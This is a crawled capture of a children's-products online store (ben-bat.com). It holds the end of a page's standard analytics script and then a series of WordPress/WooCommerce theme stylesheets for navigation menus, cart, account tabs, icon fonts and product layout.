(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
ga('send', 'pageview');
</script>


<script src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/slider-pro-master/dist/js/jquery.sliderPro.min.js"></script>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/styles.css
body_size: 199
content:
/*@import url("reset.css");*/

/*@import url("bbfont.css");*/
@import url("fontastic.css");
@import url("menu.css");
/*@import url("cart.css");*/
@import url("cart-woo.css");
@import url("flexslider.css");
@import url("woo.css");
@import url("bootstrap3.min.css");
@import url("bootstrap-ovveride.css");
@import url("product.css");
@import url("bb.css");
@import url("media.css");
/*@import url("tooltips.css");*/
@import url("jquery.powertip.css");
@import url("jquery.swinxy-combined.css");
@import url("phpstyles.php");
@import url("vb.css");


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css
body_size: 1186
content:
/**
 * sswcmaat.plugin.css
 *
 * @version 1.6.0
 */

.woocommerce-MyAccount-content {
	min-height: 100px;
}

.sswcmaat-loading {
	background: transparent url(../images/loading.gif) center center no-repeat;
	min-height: 200px;
}

/* My account tabs */

.sswcmaat.woocommerce-account .woocommerce-MyAccount-navigation,
.sswcmaat.woocommerce-account .woocommerce-MyAccount-content {
	float: none;
	width: 100%;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul {
	position: relative;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 0;
}

@media only screen and (max-width: 768px) {
	.sswcmaat .woocommerce-MyAccount-navigation > ul {
		height: 48px;
		overflow-y: hidden;
		overflow-x: auto;
		white-space: nowrap;
		-webkit-overflow-scrolling: touch;
	}
}

.sswcmaat .woocommerce-MyAccount-navigation > ul:before {
	content: "";
	position: absolute;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid rgba(0,0,0,.12);
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li {
	position: relative;
	display: inline-block;
	z-index: 2;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 1.714286;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li a {
	display: inline-block;
	padding: 12px 16px 10px;
	color: #757575;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: .03572em;
	outline: 0;
	border-bottom: 2px solid transparent;
	box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover {
	color: #212121;
	border-bottom-color: #e0e0e0;
	box-shadow: none;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li.is-active {
	z-index: 99;
}

.sswcmaat .woocommerce-MyAccount-navigation > ul > li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a {
	color: #212121;
	border-bottom-color: #f44336;
	box-shadow: none;
}

/* Classic Style */

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li a {
	border: 1px solid transparent;
	padding: 11px 16px;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li a:hover {
	border-bottom-color: transparent;
}

.sswcmaat.tabs-classic .woocommerce-MyAccount-navigation > ul > li.is-active a {
	border-color: rgba(0,0,0,.12);
	border-bottom-color: #fff;
}

/* Flat style */

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul {
	padding-top: 4px;
	margin-top: -4px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul:before {
	display: none;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li {
	margin: 0 1px;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li a:hover {
	background: #e5e5e5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li a {
	border: 0;
	padding: 12px 16px;
	background: #f5f5f5;
}

.sswcmaat.tabs-flat .woocommerce-MyAccount-navigation > ul > li.is-active a {
	border: 0;
	background: #fff;
}

/* Round corners */

.sswcmaat.tabs-rounded .woocommerce-MyAccount-navigation > ul > li a {
	border-radius: 4px 4px 0 0;
}

.sswcmaat .woocommerce-MyAccount-content {
	clear: both;
	position: relative;
	margin: 0 0 24px;
	padding: 24px 0 0;
}

/**
 * Vertical Tabs
 * applied on device width greater than 768px
 */

@media only screen and (min-width: 768px) {
	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: left;
	}

	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation,
	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-navigation {
		width: 30%;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		width: 66%;
		float: right;
		padding: 0;
		clear: none;
	}

	.rtl.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content {
		float: left;
	}

	.sswcmaat.tabs-vertical.woocommerce-account .woocommerce-MyAccount-content:after {
		clear: both;
		content: "";
		display: table;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul {
		height: auto;
		overflow-y: auto;
		overflow-x: hidden;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul:before {
		display: none;
	}

	.sswcmaat.tabs-vertical .woocommerce-MyAccount-navigation > ul > li {
		display: block;
	}

	.sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		padding: 12px 0 10px;
	}

	.sswcmaat.tabs-default.tabs-vertical .woocommerce-MyAccount-navigation > ul > li:first-child > a {
		padding-top: 0;
	}

	.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		display: block;
		border-right: 1px solid rgba(0,0,0,.12);
	}

	.rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-left: 1px solid rgba(0,0,0,.12);
		border-right: none;
	}

	.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li.is-active a {
		border: 1px solid rgba(0,0,0,.12);
		border-right-color: #fff;
	}

	.rtl.sswcmaat.tabs-classic.tabs-vertical .woocommerce-MyAccount-navigation > ul > li.is-active a {
		border-right-color: rgba(0,0,0,.12);
		border-left-color: #fff;
	}

	.sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation > ul > li {
		margin-bottom: 2px;
	}

	.sswcmaat.tabs-vertical.tabs-flat .woocommerce-MyAccount-navigation > ul > li > a {
		display: block;
	}

	.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-radius: 4px 0 0 4px;
	}

	.rtl.sswcmaat.tabs-rounded.tabs-vertical .woocommerce-MyAccount-navigation > ul > li a {
		border-radius: 0 4px 4px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/fontastic.css
body_size: 506
content:
@charset "UTF-8";

@font-face {
  font-family: "bbfont";
  src:url("fonts/bbfont.eot");
  src:url("fonts/bbfont.eot?#iefix") format("embedded-opentype"),
    url("fonts/bbfont.woff") format("woff"),
    url("fonts/bbfont.ttf") format("truetype"),
    url("fonts/bbfont.svg#bbfont") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "bbfont" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "bbfont" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ellipsis-2:before {
  content: "\61";
}
.icon-angle-double-right:before {
  content: "\62";
}
.icon-shopping-cart:before {
  content: "\65";
}
.icon-angle-down:before {
  content: "\64";
}
.icon-arrow-right:before {
  content: "\66";
}
.icon-facebook-square:before {
  content: "\63";
}
.icon-instagram-old:before {
  content: "\6c";
}
.icon-youtube-play-old:before {
  content: "\6d";
}
.icon-search:before {
  content: "\68";
}
.icon-mail-old:before {
  content: "\67";
}
.icon-facebook:before {
  content: "\69";
}
.icon-instagram:before {
  content: "\6a";
}
.icon-youtube-play:before {
  content: "\6b";
}
.icon-twitter:before {
  content: "\6e";
}
.icon-pinterest:before {
  content: "\6f";
}
.icon-mail:before {
  content: "\70";
}
.icon-user:before {
  content: "\71";
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/menu.css
body_size: 2116
content:
#menu-mainnav>.menu-item, #quick_cart_div_id {
  width: 135px;
  height: 34px;
  color: white;
  font-size: 19px;
  list-style: none;
  text-align: center;
  letter-spacing: 1px;
}

#menu-mainnav>.menu-item:nth-child(1) {
  background: #e87461;
  border-radius: 12px 0 0 0;
}

#menu-mainnav>.menu-item:nth-child(2) {
  background: #f0a92e;
}

#menu-mainnav>.menu-item:nth-child(3) {
  background: #93df78;
}

#menu-mainnav>.menu-item:nth-child(4) {
  background: #a494e0;
}

#menu-mainnav>.menu-item:nth-child(5) {
  background: #b0bbe9;
}

#menu-mainnav>.menu-item:nth-child(6) {
  background: #63c4ee;
}

#menu-mainnav>.menu-item:nth-child(7) {
  border-radius: 0 12px 0 0;
  background: #c1c1c1;
  margin-right: 0;
}

#quick_cart_div_id {
  width: 120px;
}

#menu-mainnav>.menu-item>a{
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  line-height: 34px;
  color: white;
/*background: url(../img/nav.png) no-repeat 0 0;*/;
}

header.smaller #menu-mainnav>.menu-item {
  padding: 0 20px 0 20px;
}

#menu-mainnav>li>a:before, .shptrn_quick_cart a:before {
  font-size: 40px;
}

#responsive-menu-pro-button:hover {
  background-color: white !important;
}

.row.bread {
  margin-top: -30px;
}

.woocommerce-breadcrumb {
    /* height: 17px; */
    display: flex;
}

header.smaller nav {
  margin: 0;
}

header.smaller #menu-mainnav>li, header.smaller #quick_cart_div_id {
  height: 40px;
}

header.smaller #menu-mainnav>li>a, header.smaller .shptrn_quick_cart a {
  background: none;
  line-height: 40px;
}

header.smaller #menu-mainnav>li>a:before, header.smaller .shptrn_quick_cart a:before {
  content: none;
}

header.smaller #menu-mainnav>li>a:hover, header.smaller .shptrn_quick_cart a:hover {
  background-color: rgba(0,190,255,1);
  border: none;
}

.fff {
  padding:0 !important;
  margin:0;
}

.fff>img {
  height:15px;
}

.sub-menu {
 font-style: italic;
 color: #111;
 text-transform:;
 border-radius: 0 0 15px 15px;
 text-align: left;
 display: none;
 z-index: 1;
 list-style: none;
 background-color: rgba(252,252,252,0.95);
 width: 272px;
 font-size: 17px;
 padding-top: 2px;
 font-weight: 500 !important;
}

#menu-mainnav>.menu-item:last-child .sub-menu {
  width: 135px;
}

.sub-menu>.menu-item:last-child {
  
}

header.smaller .sub-menu {
  margin-top: 0;
}

.sub-menu li {
  
  padding: 0 14px;
  height: 38px;
  line-height: 38px;
  font-weight: 400;
}

.sub-menu li a:hover {
  color: rgba(0,190,255,1);
}

.sub-menu li a {
  display: block;
  border-bottom: 1px solid #B0B0B0;
  width: 100%;
  height: 100%;
}

.sub-menu>.menu-item:last-child a {
  border: none;
}

.menu-item:hover .sub-menu {
  display: block;
  position: relative;
}

#menu-mainnav:hover > li {
  opacity: 0.4;
}

#menu-mainnav:hover >li:hover {
  opacity: 1;
}

.menu-item:hover .sub-menu:before {
  display: block;
  width: 100%;
  height: 9px;
  content: "";
  background: linear-gradient(to bottom, rgba(220,220,220,1) 0%,rgba(255,255,255,1) 100%);
}



/* Hamburger Menu */

.shiftnav-toggle-button .fa {
  margin: none !important;
}

.shiftnav-toggle-button {
  background: none !important;
  color: #4e3f41 !important;
  float: right;
  font-size: 30px;
  padding: 0 !important;
}

#mobileheader {
  display: flex;
  flex-flow: column; 
 height: 100%;
  position: fixed;
  width: 100%;
  z-index: 3;
  border-bottom: 1px dotted #c2c2c2;
  pointer-events: none;
 
}

#responsive-menu-pro-mask {
  z-index: -1 !important;
  background-color: white !important;
}

#mobileheader .logo {
  height: 40px;
  float: left;
  width: inherit;

}



.helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

#mobileheader img {
  vertical-align: top;
  max-height: 28px;
  max-width: 160px;
}

#mobileheader .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 15px;
  padding-bottom: 5px;
  background-color: rgba(255,255,255,.95);
  width: 100%;
  pointer-events: all;
  z-index: 99999;
}


#mobileheader #mobile-social {
  flex:0 0 60px;
  display: none;
  width: 100%;
  justify-content: center;
  
  align-items: center;

}

.visible-social {
  display: flex !important;
  background-color: white;
}


#mobileheader .btn-social {
  font-size: 24px;
}


#mobileheader a, #mobileheader .responsive-menu-pro-inner, #mobileheader .responsive-menu-pro-inner:before, #mobileheader .responsive-menu-pro-inner:after {
  transition: color 0.25s, background-color 0.25s;
}

#responsive-menu-pro-button {
  float: right;
  height: initial !important;
}

#responsive-menu-pro-container {
  pointer-events: all;
  position: initial !important;
  width: 100% !important;
  /*transition: visibility 0s, opacity 0.5s linear !important;*/
  height: inherit;

}

#responsive-menu-pro-container #responsive-menu-pro-additional-content {
   color: inherit !important;
  display: flex;
  align-items: center;
  justify-content: space-around;
  flex: 0 0 50px;

}

#responsive-menu-pro li {
  background: none;
  
  
  font-weight: normal;
}

 #responsive-menu-pro-container.fade-left {
  transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  
}
 
#responsive-menu-pro-container.fade-left {
  transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  flex:1 1 auto;
  visibility: visible;
  opacity: 1;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
}

.responsive-menu-pro-inner:before {
  background-color: #7AC643 !important;
}

.responsive-menu-pro-inner {
  background-color: #FF901E !important;
}

.responsive-menu-pro-inner:after {
  background-color: #E56E4A !important;
}

div#responsive-menu-pro-wrapper {
   height: 100%;
    width: 100%;
    flex-direction: column;
    display: flex;
}


.responsive-menu-pro-inner {
  margin-top: -3px !important;
}

.responsive-menu-pro-box:hover .responsive-menu-pro-inner,
.responsive-menu-pro-box:hover .responsive-menu-pro-inner:before,
.responsive-menu-pro-box:hover .responsive-menu-pro-inner:after {
  background-color: rgba(255,168,0,1);
}

ul#responsive-menu-pro>li>a {
  font-size: 24px !important;
  text-transform: uppercase;

}

.responsive-menu-pro-item-link {
  font-size: 16px !important;
  /*text-align: center;*/
  padding: 9 10px !important;

}


#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link {
  padding:0 10px!important;
  border-bottom: 1px solid #B0B0B0 !important;
  height: 32px;
  line-height: 32px;
}

#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 li:last-child a.responsive-menu-pro-item-link {
  border:none !important;
}

ul#responsive-menu-pro {
    height: inherit;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}



#responsive-menu-pro>.menu-item:nth-child(1) {
  background: #E56E4A;
  border-radius: 12px 12px 0 0;
}

#responsive-menu-pro>.menu-item:nth-child(2) {
  background: #FF901E;
}

#responsive-menu-pro>.menu-item:nth-child(3) {
  background: #7AC643;
}

#responsive-menu-pro>.menu-item:nth-child(4) {
  background: #7E8BBC;
}

#responsive-menu-pro>.menu-item:nth-child(5) {
  background: #29A8DF;
}

#responsive-menu-pro>.menu-item:nth-child(6) {
  border-radius: 0 0 12px 12px;
  background: #ACAEB7;
  
}


#responsive-menu-pro:hover >li {
  opacity: 0.4;
}

#responsive-menu-pro>li:hover {
  opacity:1;
}


#responsive-menu-pro-container #responsive-menu>li.responsive-menu-pro-item>a {
  color: white !important;
}

#responsive-menu-pro-container #responsive-menu>li.responsive-menu-pro-item>a:hover {
  color:white !important;
}

ul#responsive-menu-pro>.responsive-menu-pro-item {
    flex: 1 1 auto;
    display: flex;
    margin-bottom: 4px !important;
    align-items: center;
    flex-wrap: wrap;
}

ul#responsive-menu-pro>.responsive-menu-pro-item>a, ul#responsive-menu-pro>.responsive-menu-pro-item>ul {
  flex:1 1 auto;
}

li.responsive-menu-pro-item-has-children ul li.responsive-menu-pro-item:last-child {
  margin: 0 !important;
}


ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-depth-1.responsive-menu-pro-submenu-open {
 font-style: italic;
 display: none;
 z-index: 1;
 list-style: none;
 background-color: rgba(252,252,252,1);
 width: 285px;
 font-size: 17px;
 font-weight: 500 !important;
 align-self: flex-end;

}

li.menu-item-object-product_cat:last-child>ul{
  border-radius: 0 0 12px 12px;
}

ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-depth-1.responsive-menu-pro-submenu-open a {
  color: #111 !important;
}

#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link,
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a {
  background: none !important;
}

#responsive-menu-pro-additional-content .addtoany_shortcode {
  width: 80%;
}

#responsive-menu-pro-additional-content .addtoany_list {
  display: flex;
  justify-content: space-between;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/cart-woo.css
body_size: 1096
content:

.woocommerce label {
  font-weight: 500;
}


.woocommerce strong {
  font-weight: 300;
}


.woocommerce input {
  padding:6px;
  border:0;
  border:1px solid #eee;
  }


.woocommerce input:hover {
  border-color: #ccc;
}

.woocommerce .select2-container--default .select2-selection--single {
  border-radius: 0;
  height: unset;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding:6px;
}

.type-page .woocommerce table.shop_table th, .woocommerce #respond input#submit, .woocommerce a.button, .type-page .woocommerce button.button, 
.type-page .woocommerce input.button, .type-page .woocommerce table.shop_table tbody th, 
.type-page .woocommerce table.shop_table tfoot td, .type-page .woocommerce table.shop_table tfoot th {
  font-weight: 400;
  text-transform: uppercase;
}

.woocommerce>p {
  text-align: center;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-weight: 300 !important;
}

.type-page .woocommerce #respond input#submit.alt, .type-page .woocommerce a.button.alt, .type-page .woocommerce button.button.alt, 
.type-page .woocommerce input.button.alt {
  background-color: #7AC643;
}

.type-page .woocommerce #respond input#submit.alt:hover, .type-page .woocommerce a.button.alt:hover,
.type-page .woocommerce button.button.alt:hover, .type-page .woocommerce input.button.alt:hover {
background: #c2c2c2;
}

body .woocommerce-error, body .woocommerce-info, body .woocommerce-message {
    text-transform: uppercase;
    border-top: 0;
    border:1px solid #7AC643;
    width: 100%;
    background-color: #fff;
    text-align: center;
}

.woocommerce-info::before {
  color: #7AC643 !important;
}

.woocommerce-error::before {
  color:red !important;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  display: flex !important;
  align-items: center !important;
}

.wc_payment_method {
  border-top:1px solid #ccc;
  padding: 10px !important;
}

.wc_payment_method:first-child {
  border-top:0;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background-color: white !important;

}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  content:none !important;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  padding: 0 10px !important;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
  background-color: #ccc !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  text-transform: uppercase !important;
}

input[name="update_cart"] {
  display: none !important;
}

nav.woocommerce-MyAccount-navigation ul {
    display: flex;
    justify-content: space-between;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
  width: unset !important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin:9;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: unset !important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: white;
  margin:0;
  padding:0;
  border-radius: 0;
  border-left: 2px solid #666;
  padding-left: 10px;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 0;
  font-weight: 300;
  color: inherit;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs::before, body.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
body.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
  content:none !important;
}

.woocommerce form .form-row .required {
  text-decoration: none;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background-color: white !important;
  border: 1px solid #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/woo.css
body_size: 1446
content:
 [role="main"] {
	
	background-color: white;
	min-height: 100%;
	

}

.product_meta {
	font-style: italic;
	font-size: 14px;
	color: #29ABE2;
	text-transform: none;
	font-weight: 300;
}


ul.products {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	
}

.related ul.products, .adc {
	justify-content:center;
	align-items: center;
}

#main .products li.status-publish {
	float: left;
	display: block;
	text-align: center;
		
	margin: 0;
	margin-bottom: 4px;
	clear: none;
	text-transform: uppercase;
}

#main .products li.status-publish h2 {
	font-size: 18px;
	margin-bottom: 0;
}

#main li img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
}

.type-product>a>span {
    text-transform: capitalize;
    display: inline-block;
    line-height: 1;
}

.secondary-image {
	border-radius: 7px;
}

.cat-image {
	width: 100%
}

#main li.firstName, .page-title {
	
	float: left;
	clear: both;
	text-transform: uppercase;
	width: 100%;
	margin: 10px 0 15px 0;
	text-align: center;
	list-style: none;
	font-weight: 700;
}	

#main li.firstName:before {  
    content: '';  
    background-color: #E2E2E2;
    height: 1px;  
    display: block;  
    top: 25px;  
    position: relative;
   	float: left;
    width: 100%;
    z-index: -1;
} 

#main li.firstName span, #static-content>h1{
	background: white;
	padding-right: 10px;
	color: #111;
	font-weight: 300;
	text-align: center;
	font-size: 1.6em;
	text-transform: uppercase;
}

#menu-mainnav {
	padding: 0;
	display: flex;
	align-items: center;
	margin-bottom: 0;
	justify-content: space-between;
}

.shptrn_cart_item>table {
	width: 100%;
}

.shptrn_cart_item>table>tbody>tr {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap:wrap;
	padding:10px 0;
	border-bottom: 1px dotted #e2e2e2;
}



.shptrn_cart_item>table>tbody tr>td:first-child, #shptrn_cart_items_header label.blank {
	flex: 120px 0 0;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(2), #shptrn_cart_items_header label:nth-child(2) {
	flex: auto 1 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(3), #shptrn_cart_items_header label:nth-child(3) {
	flex: auto 1 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(4), #shptrn_cart_items_header label:nth-child(4) {
	flex: auto 0 0;
	
}

div#shptrn_checkout_detail_row {
	margin-top: 15px;
}


#shptrn_cart_items_header {
	background-image: none !important;
	border: none !important;
	text-shadow: none !important;
	background: none !important;
	display: none !important;
	align-items: center;
	width: 100%;
	justify-content: flex-end;
}

.shptrn_ci_details h3 {
	margin: 0;
	line-height: 24px;
}

#shptrn_cart_items_header label{
	text-transform: uppercase !important;
	/* font-size: 22px !important; */
	font-weight: 300 !important;
	display: block;
	
}

.shptrn_ci_qty>input {
	width: 30px;
	text-align: center;
	border: 1px solid #ddd;
    border-radius: 4px;
}

#shptrn_cart_items {
	background:none !important;
}

td.shptrn_ci_qty {
	display: flex;
}

td.shptrn_ci_qty>* {
	margin-left: 5px;
}

div#shptrn_checkout_detail_content {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.shptrn_cart_price_row.total {
	margin-bottom: 5px;
}

#full_cart_div_id a, #full_cart_div_id span{
	text-transform: uppercase !important;
	font-size: 16px !important;
	font-weight: 300 !important;

}

.shptrn_ci_image table {
	border: none !important
}


.rev_slider li.tp-revslider-slidesli {
	border-radius: 18px;
}

.ms-nav-prev, .ms-nav-next {

	border:0 !important;
	opacity:0.8 !important;
}

.ms-nav-prev.ms-ctrl-hide, .ms-nav-next.ms-ctrl-hide {
	opacity: 0 !important;
}



.ms-bullet {
	width:10px !important;
	height: 10px !important;
	border:0 !important;
}

.ms-bullets {
	width: initial !important;
}

h2.yikes-custom-woo-tab-title {
	display: none;
}

#tab-features p {
	margin: 0 0 5px;
	display: list-item;
	margin: 0 0 0 16px;
}


#content[role="main"]>div[itemscope] {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 20px;
}


.drawer, .drawer div {
	border:none !important;
}

.accordion-header, .accordion-item-active.accordion-header  {
	background-color: white !important;
}

.accordion-item-active .accordion-header h1, .accordion-header h1 {
	color: inherit !important;
	float: none !important;
}

.accordion-header-icon {
	display: none;
}



#accordion-container {
	margin-bottom: 20px;
}

.accordion-content {
	text-align: left;
}

.drawer .accordion-header {
	border-top: 1px dashed #ccc !important;
	
}

.accordion-header.accordion-header-active  {
	border-bottom: 1px dashed #ccc !important;
}

.drawer:last-child .accordion-item .accordion-header {
	border-bottom: 1px dashed #ccc !important;
}

.accordion-header h1 {
	font-weight: 500 !important;
	font-size: 22px !important;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/bootstrap-ovveride.css
body_size: 238
content:
.col-xs-4p,
.col-sm-4p,
.col-md-4p,
.col-lg-4p,
.col-xs-6p,
.col-sm-6p,
.col-md-6p,
.col-lg-6p {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
    width: 100%;
}

.col-xs-4p {
    width: 40%;
    float: left;
}


.col-xs-6p {
    width: 60%;
    float: left;
}

@media (min-width: 768px) {
    .col-sm-4p {
        width: 40%;
        float: left;
    }

    .col-sm-6p {
        width: 60%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-4p {
        width: 40%;
        float: left;
    }

    .col-md-6p {
        width: 60%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-4p {
        width: 40%;
        float: left;
    }

    .col-lg-6p {
        width: 60%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/product.css
body_size: 1945
content:
/*@font-face {
	font-family: 'VB';
	src: url('../fonts/VAGRoundedBT.eot');
	src: url('../fonts/VAGRoundedBT.woff') format('woff'), url('../fonts/VAGRoundedBT.ttf') format('truetype');
}*/

/*@font-face {
	font-family: 'VL';
	src: url('../fonts/10677.eot');
	src: local('10677'), url('../fonts/10677.woff') format('woff'), url('../fonts/10677.ttf') format('truetype');
}*/
.ms-inner-controls-cont, .ms-container {
	position: unset !important;
}

.rsThumbsHor {
	width: 100%;
}

.ms-view {
	/*margin: 0 !important;*/
	/*border: 1px solid #f2f2f2;*/
	border-radius: 12px;
	padding-top: 0;
	height: auto;
}

.ms-slide-container {
	position: absolute !important;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}

.ms-thumb-frame {
	margin: 0 5px 0 5px !important;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}

/*.ms-thumb-list.ms-dir-h.ms-align-bottom {
	margin-top: 20px;
}*/

.images {
	float: left;
	/*width: 50%;*/
}

.images .woocommerce-main-image img {
	width: 100%;
}

/*.product {
	width: 50%;
	float: right;
	display: block;
}*/

.product h1 {
	text-transform: uppercase;

	font-weight: 300;
	margin: 0;
	padding: 0;
	margin-left: -5px;



}

div[itemprop="description"] {
	font-weight: 400;
   	/*text-transform: uppercase;*/
	font-size: 32px;
}

div[itemprop="description"] p {
	margin-bottom: -10px !important;
}

.pdesc h4 {
	text-transform: capitalize;
	margin: 0;
	font-weight: 400;
	font-size: 18px;
}
